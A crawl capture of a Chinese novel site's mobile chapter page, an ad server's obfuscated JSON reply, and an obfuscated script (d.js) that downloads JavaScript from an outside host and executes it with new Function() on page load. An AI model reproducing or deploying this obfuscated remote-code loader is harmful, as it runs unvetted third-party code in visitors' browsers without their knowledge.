

--- FILE ---
content_type: text/html
request_url: https://www.qs1669.com/222/222734/28980600.html
body_size: 1725
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>最新更新章节--异趣书屋手机阅读</title>
<meta name="keywords" content=",txt手打全文字,TXT下载,最新更新" />
<meta name="description" content="是由作家所作,本书属于,本书由异趣书屋的会员收集于网络,供书友们及时阅读和下载到最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.qs1669.com/17mb/css/style.css" />
<script src="https://m.qs1669.com/17mb/scripts/common.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1></h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	  	 <div align="center"><a href="http://www.dlgxs.com" target="_blank" class="STYLE1"  se_prerender_url="loading">御宅书屋备用网站无广告</a></div>
		<h1></h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent">
			
		</div>
		<div class="page_chapter">
			<ul>
				<li><a href="///" class="p1">上一章</a></li>
				<li><a href="https://m.qs1669.com/ajax.php?addmark=1&aid=&cid=&jumpurl=" class="p2">加书签</a></li>
				<li><a href="///" class="p3">回目录</a></li>
				<li><a href="///" class="p4">下一章</a></li>
			</ul>
		</div>
	</div>
	<script src="https://www.sodoj.com/js/d.js"></script>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.qs1669.com">首页</a>
			<a href="https://m.qs1669.com/mybook.php">我的书架</a>
			<a href="https://m.qs1669.com/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>
<script src="https://www.sodoj.com/js/xs.js"></script>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
<script src="https://m.qs1669.com/17mb/scripts/yuedu.js"></script>
<script src="https://m.qs1669.com/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('', '', '', '');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2312kc.agquotc.com:8008/d/3310?t=0.5736369892592008
body_size: 1100
content:
{"key":"[\"6f\"gss}0=\"dfXY5F6LY5MdfM6f\"goon{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}@S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}@S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g}=\"(O^MfY7Y5\"gK0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"gn=\"(O^JYqMLS6JMfYqdT\"gs00=\"LYOMLS6J\"gn=\"LYOMLS6JMfYqdT\"gn=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmOqLpRLfm(O^g@0{1\\\/K00KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.sodoj.com/js/d.js
body_size: 1138
content:
function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-20620','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));
